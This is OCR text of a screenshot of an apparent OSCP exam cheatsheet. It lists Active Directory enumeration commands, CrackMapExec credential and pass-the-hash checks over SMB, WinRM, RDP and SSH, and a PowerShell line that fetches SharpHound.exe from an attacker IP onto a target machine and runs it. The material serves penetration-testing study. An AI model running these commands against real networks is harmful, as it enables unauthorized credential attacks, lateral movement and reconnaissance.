 ♱ Windows...
♱ Windows AD
List all currently joined machine in the AD
#+begin_example
Get-ADComputer -Filter * -Properties Name -Server "oscp.exam"
Get-ADComputer -Filter * -Properties ipv4Address, OperatingSystem, OperatingSystemServicePack | Format-List name,
ipv4*, oper*
#+end_example
--------------------
CrackMapExec
Enumerate smb, winrm, rdp and ssh through crackmapexec, with password and hashes
#+begin_example
proxychains crackmapexec smb IP1 IP2 -u USERNAME -p PASSWORD --shares
proxychains crackmapexec winrm IP1 IP2 -u USERNAME -p PASSWORD --continue-on-success
proxychains crackmapexec rdp IP1 IP2 -u USERNAME -p PASSWORD
proxychains crackmapexec ssh IP1 IP2 -u USERNAME -p PASSWORD
proxychains crackmapexec smb IP1 IP2 -u USERNAME -H NTLM-HAHSH --shares
#+end_example
--------------------
SharpHound & BloodHound
transfer sharphound into the remote machine, collect data and
transfer data back to attacker machine
#+begin_example
iwr -uri http://192.168.45.159:1337/SharpHound.exe -Outfile SharpHound.exe
./SharpHound.exe --CollectionMethods All
4 OSCP/cheatsheet.org 726:69 39% 8C LF UTF-8 Org (+3)
Mark set
0
1